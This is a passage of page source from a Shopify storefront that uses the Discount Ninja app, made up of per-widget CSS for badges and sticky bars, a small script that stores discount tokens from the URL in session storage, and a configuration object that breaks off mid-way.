.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62977",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated 